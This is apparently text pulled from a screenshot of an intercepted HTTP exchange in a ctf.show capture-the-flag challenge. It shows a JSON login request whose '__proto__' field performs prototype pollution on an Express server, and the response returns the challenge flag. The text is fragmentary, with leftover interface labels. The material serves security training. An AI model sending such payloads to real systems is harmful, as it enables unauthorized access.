 5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://b7fef923-8018-47b9-add4-e857f13fded6.challenge.ct
f.show
9 Referer:
http://b7fef923-8018-47b9-add4-e857f13fded6.challenge.ct
f.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"username":"123",
"password":"123",
"__proto__":{
"ctfshow":"36dboy"
}
}
Search...
0 matches
3 Date: Mon, 30 Jan 2023 14:59:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{06df9164-dbff-40a9-be51-c2434eaed375}
Search...
0 matches
ctfs
51-c
Reques
Reques
Reques
Reques
Respon